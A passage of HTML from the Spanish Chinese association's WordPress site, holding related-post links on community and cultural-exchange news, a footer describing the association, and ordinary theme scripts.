                <div class="td-module-thumb"><a href="https://www.asochino.com/%e4%b9%a0%e8%bf%91%e5%b9%b3%e4%bc%9a%e8%a7%81%e8%a5%bf%e7%8f%ad%e7%89%99%e5%9b%bd%e7%8e%8b%e8%b4%b9%e5%88%a9%e4%bd%a9%e5%85%ad%e4%b8%96/" rel="bookmark" class="td-image-wrap" title="习近平会见西班牙国王费利佩六世"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-0fcd2faa24aff0796bcfdeead0c2f14c-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-0fcd2faa24aff0796bcfdeead0c2f14c-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-0fcd2faa24aff0796bcfdeead0c2f14c-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="习近平会见西班牙国王费利佩六世" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e4%b9%a0%e8%bf%91%e5%b9%b3%e4%bc%9a%e8%a7%81%e8%a5%bf%e7%8f%ad%e7%89%99%e5%9b%bd%e7%8e%8b%e8%b4%b9%e5%88%a9%e4%bd%a9%e5%85%ad%e4%b8%96/" rel="bookmark" title="习近平会见西班牙国王费利佩六世">习近平会见西班牙国王费利佩六世</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e5%8f%8b%e8%b0%8a%e4%b9%8b%e6%a1%a5-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e8%ae%bf%e9%97%ae%e8%90%a8%e6%8b%89%e6%9b%bc%e5%8d%a1%e5%b8%82%e6%94%bf%e5%ba%9c/" rel="bookmark" class="td-image-wrap" title="友谊之桥&#8211;西班牙华侨华人协会访问萨拉曼卡市政府（Salamanca）"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/10/wxsync-2025-10-4d02237c793ede87ee6a1e316223d828-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/10/wxsync-2025-10-4d02237c793ede87ee6a1e316223d828-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/10/wxsync-2025-10-4d02237c793ede87ee6a1e316223d828-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="友谊之桥&#8211;西班牙华侨华人协会访问萨拉曼卡市政府（Salamanca）" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e5%8f%8b%e8%b0%8a%e4%b9%8b%e6%a1%a5-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e8%ae%bf%e9%97%ae%e8%90%a8%e6%8b%89%e6%9b%bc%e5%8d%a1%e5%b8%82%e6%94%bf%e5%ba%9c/" rel="bookmark" title="友谊之桥&#8211;西班牙华侨华人协会访问萨拉曼卡市政府（Salamanca）">友谊之桥&#8211;西班牙华侨华人协会访问萨拉曼...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e9%b2%81%e4%b8%9c%e5%a4%a7%e5%ad%a6%e4%bb%a3%e8%a1%a8%e5%9b%a2%e8%ae%bf%e9%97%ae%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%ef%bc%8c%e5%85%b1%e4%bf%83%e4%ba%a4/" rel="bookmark" class="td-image-wrap" title="鲁东大学代表团访问西班牙华侨华人协会，共促交流合作"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-19c0e3372c286912a7db5eaaef550674-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-19c0e3372c286912a7db5eaaef550674-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-19c0e3372c286912a7db5eaaef550674-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="鲁东大学代表团访问西班牙华侨华人协会，共促交流合作" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e9%b2%81%e4%b8%9c%e5%a4%a7%e5%ad%a6%e4%bb%a3%e8%a1%a8%e5%9b%a2%e8%ae%bf%e9%97%ae%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%ef%bc%8c%e5%85%b1%e4%bf%83%e4%ba%a4/" rel="bookmark" title="鲁东大学代表团访问西班牙华侨华人协会，共促交流合作">鲁东大学代表团访问西班牙华侨华人协会，共促交流合作...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e6%b1%9f%e8%a5%bf%e6%96%87%e5%8c%96%e8%b5%b0%e8%bf%9b%e9%a9%ac%e5%be%b7%e9%87%8c%ef%bc%8c%e4%b8%80%e5%9c%ba%e8%b7%a8%e8%b6%8a%e5%9b%bd%e7%95%8c%e7%9a%84%e6%96%87%e5%8c%96%e7%9b%9b%e5%ae%b4%e5%9c%a8/" rel="bookmark" class="td-image-wrap" title="江西文化走进马德里，一场跨越国界的文化盛宴在阿尔科尔孔上演"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-d5afe20be0314dc1aa6a8dd0558595b0-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-d5afe20be0314dc1aa6a8dd0558595b0-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-d5afe20be0314dc1aa6a8dd0558595b0-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="江西文化走进马德里，一场跨越国界的文化盛宴在阿尔科尔孔上演" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e6%b1%9f%e8%a5%bf%e6%96%87%e5%8c%96%e8%b5%b0%e8%bf%9b%e9%a9%ac%e5%be%b7%e9%87%8c%ef%bc%8c%e4%b8%80%e5%9c%ba%e8%b7%a8%e8%b6%8a%e5%9b%bd%e7%95%8c%e7%9a%84%e6%96%87%e5%8c%96%e7%9b%9b%e5%ae%b4%e5%9c%a8/" rel="bookmark" title="江西文化走进马德里，一场跨越国界的文化盛宴在阿尔科尔孔上演">江西文化走进马德里，一场跨越国界的文化盛宴在阿尔科...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/tiktok-shop%e8%a5%bf%e7%8f%ad%e7%89%99%e6%8b%9b%e5%95%86%e4%bc%9a%ef%bd%9c%e6%ac%a7%e6%b4%b2%e6%9c%ac%e5%9c%b0%e6%89%98%e7%ae%a1%e6%a8%a1%e5%bc%8f%e9%87%8d%e7%a3%85%e6%9d%a5%e8%a2%ad/" rel="bookmark" class="td-image-wrap" title="TikTok Shop西班牙招商会｜欧洲本地托管模式重磅来袭"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-cb869c31f13cb5353df9a160fb550369-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-cb869c31f13cb5353df9a160fb550369-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-cb869c31f13cb5353df9a160fb550369-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="TikTok Shop西班牙招商会｜欧洲本地托管模式重磅来袭" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/tiktok-shop%e8%a5%bf%e7%8f%ad%e7%89%99%e6%8b%9b%e5%95%86%e4%bc%9a%ef%bd%9c%e6%ac%a7%e6%b4%b2%e6%9c%ac%e5%9c%b0%e6%89%98%e7%ae%a1%e6%a8%a1%e5%bc%8f%e9%87%8d%e7%a3%85%e6%9d%a5%e8%a2%ad/" rel="bookmark" title="TikTok Shop西班牙招商会｜欧洲本地托管模式重磅来袭">TikTok Shop西班牙招商会｜欧洲本地托管模...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%87%ba%e5%b8%ad%e7%ac%ac%e5%85%ab%e5%b1%8a%e5%9b%9b%e5%b7%9d%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e7%a4%be%e5%9b%a2/" rel="bookmark" class="td-image-wrap" title="西班牙华侨华人协会出席第八届四川华侨华人社团大会"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-02193c1e90569fa4245c6166569c5741-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-02193c1e90569fa4245c6166569c5741-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-02193c1e90569fa4245c6166569c5741-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="西班牙华侨华人协会出席第八届四川华侨华人社团大会" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%87%ba%e5%b8%ad%e7%ac%ac%e5%85%ab%e5%b1%8a%e5%9b%9b%e5%b7%9d%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e7%a4%be%e5%9b%a2/" rel="bookmark" title="西班牙华侨华人协会出席第八届四川华侨华人社团大会">西班牙华侨华人协会出席第八届四川华侨华人社团大会</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e4%b8%96%e7%95%8c%e9%9d%92%e5%b9%b4%e5%92%8c%e5%b9%b3%e5%80%a1%e8%ae%ae-iniciativa-mundial-de-la-juventud-por-la-paz/" rel="bookmark" class="td-image-wrap" title="世界青年和平倡议 Iniciativa Mundial de la Juventud por la Paz"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-968e51811844c554baf4312a3cd970f2-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-968e51811844c554baf4312a3cd970f2-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-968e51811844c554baf4312a3cd970f2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="世界青年和平倡议 Iniciativa Mundial de la Juventud por la Paz" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e4%b8%96%e7%95%8c%e9%9d%92%e5%b9%b4%e5%92%8c%e5%b9%b3%e5%80%a1%e8%ae%ae-iniciativa-mundial-de-la-juventud-por-la-paz/" rel="bookmark" title="世界青年和平倡议 Iniciativa Mundial de la Juventud por la Paz">世界青年和平倡议 Iniciativa Mundi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%ae%8c%e6%88%90%e6%8d%a2%e5%b1%8a%e9%80%89%e4%b8%be-%e5%8d%97%e4%bf%8a%e9%ab%98%e7%a5%a8%e5%bd%93%e9%80%89%e4%b8%bb/" rel="bookmark" class="td-image-wrap" title="西班牙华侨华人协会完成换届选举 南俊高票当选主席"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-79b1e731ea88041efef8a9dcf6721878-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-79b1e731ea88041efef8a9dcf6721878-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/09/wxsync-2025-09-79b1e731ea88041efef8a9dcf6721878-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="西班牙华侨华人协会完成换届选举 南俊高票当选主席" /></a></div>                <a href="https://www.asochino.com/category/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/" class="td-post-category">协会新闻</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%ae%8c%e6%88%90%e6%8d%a2%e5%b1%8a%e9%80%89%e4%b8%be-%e5%8d%97%e4%bf%8a%e9%ab%98%e7%a5%a8%e5%bd%93%e9%80%89%e4%b8%bb/" rel="bookmark" title="西班牙华侨华人协会完成换届选举 南俊高票当选主席">西班牙华侨华人协会完成换届选举 南俊高票当选主席</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69703f5c0aa20" data-td_block_id="td_uid_3_69703f5c0aa20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69703f5c0aa20" data-td_block_id="td_uid_3_69703f5c0aa20"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.asochino.com/"><img src="https://www.asochino.com/wp-content/uploads/2019/07/微信图片_20190729005233.jpg" alt="西班牙华侨华人协会" title=""/></a></div><div class="footer-text-wrap">西班牙华侨华人协会成立于中西建交十周年的1983年，是旅西侨团历史最长、实力最强、影响最大、信誉最高的全国性侨社组织, 是西班牙华侨社会的中流砥柱，秉承“维护华侨华人合法权益，维护华人社会安定团结，帮助侨胞融入当地社会，推动侨界转型升级”的工作宗旨，积极开展各项活动，被国务院侨务办公室誉为全球标兵侨团之一。<div class="footer-email-wrap">联系我们: <a href="mailto:info@asochino.com">info@asochino.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_69703f5c0f400_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69703f5c0f400" ><script>var block_td_uid_7_69703f5c0f400 = new tdBlock();
block_td_uid_7_69703f5c0f400.id = "td_uid_7_69703f5c0f400";
block_td_uid_7_69703f5c0f400.atts = '{"custom_title":"\u6700\u65b0\u6587\u7ae0","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u6240\u6709","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"\u533a\u5757\u6807\u9898","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax\u5206\u7c7b","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"\u52a0\u8f7d\u66f4\u591a\u6309\u94ae","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"\u6587\u7ae0\u6807\u9898","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"\u6587\u7ae0\u5206\u7c7b\u6807\u7b7e","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"\u6587\u7ae0\u5143\u4fe1\u606f","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_69703f5c0f400_rand","tdc_css_class":"td_uid_7_69703f5c0f400_rand","tdc_css_class_style":"td_uid_7_69703f5c0f400_rand_style"}';
block_td_uid_7_69703f5c0f400.td_column_number = "1";
block_td_uid_7_69703f5c0f400.block_type = "td_block_7";
block_td_uid_7_69703f5c0f400.post_count = "3";
block_td_uid_7_69703f5c0f400.found_posts = "360";
block_td_uid_7_69703f5c0f400.header_color = "";
block_td_uid_7_69703f5c0f400.ajax_pagination_infinite_stop = "";
block_td_uid_7_69703f5c0f400.max_num_pages = "120";
tdBlocksArray.push(block_td_uid_7_69703f5c0f400);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">最新文章</span></h4></div><div id=td_uid_7_69703f5c0f400 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asochino.com/%e6%b5%99%e6%b1%9f%e7%9c%81%e4%b8%bd%e6%b0%b4%e5%b8%82%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e4%b8%ad%e5%bf%83%e9%a9%ac%e5%be%b7%e9%87%8c%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%88%86%e4%b8%ad%e5%bf%83/" rel="bookmark" class="td-image-wrap" title="浙江省丽水市海外服务中心马德里海外服务分中心完成安装测试"><img width="100" height="70" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190919181405-100x70.jpg"  srcset="https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190919181405-100x70.jpg 100w, https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190919181405-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="浙江省丽水市海外服务中心马德里海外服务分中心完成安装测试" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e6%b5%99%e6%b1%9f%e7%9c%81%e4%b8%bd%e6%b0%b4%e5%b8%82%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e4%b8%ad%e5%bf%83%e9%a9%ac%e5%be%b7%e9%87%8c%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%88%86%e4%b8%ad%e5%bf%83/" rel="bookmark" title="浙江省丽水市海外服务中心马德里海外服务分中心完成安装测试">浙江省丽水市海外服务中心马德里海外服务分中...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T18:34:45+00:00" >2019年9月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%b8%b8%e8%a7%81%e5%8a%b3%e5%b7%a5%e5%85%b3%e7%b3%bb%e4%b8%ad%e7%9a%84%e7%9b%b2%e5%8c%ba%e5%9d%91-%e8%80%81%e6%9d%bf/" rel="bookmark" title="西班牙常见劳工关系中的“盲区”&#038;“坑” – 老板篇">西班牙常见劳工关系中的“盲区”&#038;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T10:50:59+00:00" >2024年3月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asochino.com/%e7%a0%a5%e7%a0%ba%e5%89%8d%e8%a1%8c-%e5%86%8d%e5%88%9b%e4%bd%b3%e7%bb%a9-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%b0%b1%e8%81%8c%e5%85%b8%e7%a4%bc%e5%9c%86/" rel="bookmark" class="td-image-wrap" title="砥砺前行 再创佳绩 西班牙华侨华人协会就职典礼圆满举行"><img width="100" height="70" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190910161829-100x70.jpg"  srcset="https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190910161829-100x70.jpg 100w, https://www.asochino.com/wp-content/uploads/2019/09/微信图片_20190910161829-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="砥砺前行 再创佳绩 西班牙华侨华人协会就职典礼圆满举行" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e7%a0%a5%e7%a0%ba%e5%89%8d%e8%a1%8c-%e5%86%8d%e5%88%9b%e4%bd%b3%e7%bb%a9-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%b0%b1%e8%81%8c%e5%85%b8%e7%a4%bc%e5%9c%86/" rel="bookmark" title="砥砺前行 再创佳绩 西班牙华侨华人协会就职典礼圆满举行">砥砺前行 再创佳绩 西班牙华侨华人协会就职...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T18:22:32+00:00" >2019年9月10日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_69703f5c11709_rand widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_8_69703f5c11709" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">新闻分类</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.asochino.com/category/actividades/"><span class="td-cat-name">工作动态</span><span class="td-cat-no">143</span></a></li><li><a href="https://www.asochino.com/category/category-culture/"><span class="td-cat-name">文化交流</span><span class="td-cat-no">110</span></a></li><li><a href="https://www.asochino.com/category/act/"><span class="td-cat-name">工作日志</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.asochino.com/category/%e7%bb%b4%e4%be%a8%e6%8a%a4%e4%be%a8/"><span class="td-cat-name">维侨护侨</span><span class="td-cat-no">72</span></a></li><li><a href="https://www.asochino.com/category/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/"><span class="td-cat-name">协会新闻</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.asochino.com/category/uncategorized/"><span class="td-cat-name">公告</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.asochino.com/category/chineseschool/"><span class="td-cat-name">语言学校</span><span class="td-cat-no">17</span></a></li><li><a href="https://www.asochino.com/category/%e7%a4%be%e4%bc%9a%e8%9e%8d%e5%85%a5/"><span class="td-cat-name">社会融入</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.asochino.com/category/%e6%b3%95%e5%be%8b%e6%99%ae%e5%8f%8a/"><span class="td-cat-name">法律普及</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Asociación de Chinos en España (ACHE)                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<template id="tp-language" data-tp-language="zh_CN"></template>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.asochino.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">Chinese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.asochino.com/es/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://www.asochino.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.asochino.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">Chinese</a></div>            </div>
        </div>

    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69703f5c121d3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-pb-article-list .block-title span {
display: none;
}
.td-pb-article-list {
display: none;
}
</style>

<script type='text/javascript' src='https://www.asochino.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://www.asochino.com/wp-includes/js/comment-reply.min.js?ver=4ce3efe19498c40b68b60e48273513c6'></script>
<script type='text/javascript' src='https://www.asochino.com/wp-includes/js/wp-embed.min.js?ver=4ce3efe19498c40b68b60e48273513c6'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>